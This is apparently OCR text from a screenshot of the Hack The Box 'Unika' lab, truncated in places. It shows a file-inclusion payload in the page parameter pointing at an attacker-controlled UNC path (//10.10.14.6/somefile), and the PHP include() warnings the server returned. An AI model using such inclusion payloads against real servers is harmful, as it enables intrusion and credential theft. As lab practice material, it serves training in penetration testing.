 Hack T
HTB A
Hack T
Unika
unika.h
what d
respon
unika.htb/index.php?page="//10.10.14.6/somefil
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Warning: include("//10.10.14.6/somefile"): Failed to open stream: No such file or directory
in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '"//10.10.14.6/somefile"' for inclusion
(include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11